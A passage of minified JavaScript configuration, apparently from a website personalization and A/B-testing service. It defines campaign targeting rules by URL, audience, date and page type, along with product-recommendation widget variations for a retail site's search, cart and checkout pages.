},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[254],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[271],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[225],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:16799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[272],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103728471:{cssCode:t[273],htmlCode:t[200],jsCode:t[202],name:t[265],params:t[274],resources:t[12],renderType:"rcom"},103885390:{cssCode:t[273],htmlCode:t[200],jsCode:t[202],name:t[275],params:t[276],resources:t[12],renderType:"rcom"},104863970:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[277],params:t[278],resources:t[12],renderType:"rcom"},104863971:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[239],params:t[279],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[280],objectType:0,status:"ACTIVE",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[273],htmlCode:t[200],jsCode:t[202],name:"Affinity",params:t[281],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[273],htmlCode:t[200],jsCode:t[202],name:t[282],params:t[283],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[239],params:t[284],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[252],params:t[285],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[271],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[129],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[130],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[131],name:t[7],params:t[132],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[129],subType:"action",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[287],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[288],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[289],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[289],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954865,audDisjCondId:19676768,includeUrlParams:!0,parameter:0,selectParameter:"1766516640",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[289],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Affinity",params:t[293],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Popularity",params:t[294],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954864,audDisjCondId:19676767,includeUrlParams:!0,parameter:0,selectParameter:"1766430300",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[289],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[272],objectType:0,status:"ACTIVE",variations:{104058679:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Popularity",params:t[294],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[286],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[295],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Affinity",params:t[298],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Popularity",params:t[299],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[300],params:t[301],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[252],params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[272],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Popularity",params:t[299],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[300],params:t[301],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[295],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[303],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[288],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[304],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[304],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[304],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104104563:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Affinity",params:t[293],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Popularity",params:t[294],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[300],params:t[305],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[252],params:t[306],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[304],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[272],objectType:0,status:"ACTIVE",variations:{104104566:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Popularity",params:t[294],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[300],params:t[305],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[303],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[134],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[135],selectMethod:t[92]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[135],selectMethod:t[92]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[135],selectMethod:t[92]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[136],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[137],name:t[7],params:t[138],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[133],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[139],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:"",htmlCode:"",jsCode:t[141],name:t[140],params:t[142],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[139],subType:"action",placements:[]},1366135:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[143],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[144],name:t[7],params:t[39],resources:t[22],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[143],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[33],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[34],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20612301,audDisjCondId:19367136,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[36],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[38],htmlCode:t[37],jsCode:"",name:"Blue",params:t[39],resources:t[22],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[40],htmlCode:t[37],jsCode:"",name:"Pink",params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612300,audDisjCondId:19367135,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[42],htmlCode:t[41],jsCode:"",name:t[7],params:t[39],resources:t[22],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,